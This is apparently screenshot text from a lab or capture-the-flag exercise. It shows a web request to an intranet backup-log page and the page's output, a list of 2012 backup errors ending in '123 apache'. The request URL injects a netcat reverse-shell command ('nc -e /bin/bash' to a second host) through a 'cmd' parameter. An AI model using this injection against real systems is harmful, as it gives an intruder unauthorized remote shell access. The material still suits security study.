 192.168.2.120/logs/backup_log.php?cmd=nc%20-e%20/bin/bash%20192.168.2.1%208888
Intranet Dev Server Backup Log
GMT time is: Sun, 29 Dec 2019 00:42:00 +0000
Backup Errors:
Wed, 03 Jan 2012 09:51:42 +0000 from 192.168.2.240: Permission denied
Thu, 04 Jan 2012 13:11:29 +0000 from 192.168.2.240: No Such file or directory
Thu, 04 Jan 2012 13:31:36 +0000 from 192.168.2.240: No space left on device
Thu, 04 Jan 2012 13:41:36 +0000 from 192.168.2.240: No Space left on device
Mon, 16 Feb 2012 17:01:02 +0000 from 192.168.2.240: No Space left on device
Fri, 23 Apr 2012 10:51:07 +0000 from 192.168.2.240: No Space left on device
Fri, 12 May 2012 16:41:32 +0000 from 192.168.2.240: No Space Left on device
123 apache